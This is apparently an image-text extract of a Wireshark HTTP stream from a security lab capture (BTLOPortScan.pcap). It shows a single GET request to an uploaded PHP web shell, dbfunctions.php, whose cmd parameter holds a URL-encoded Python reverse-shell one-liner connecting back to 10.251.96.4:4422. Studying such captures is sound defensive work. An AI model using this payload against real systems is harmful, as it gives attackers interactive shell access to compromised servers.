 Wireshark · Follow HTTP Stream (tcp.stream eq 1276) · BTLOPortScan.pcap
GET /uploads/dbfunctions.php?cmd=python%20-
c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fi
no(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1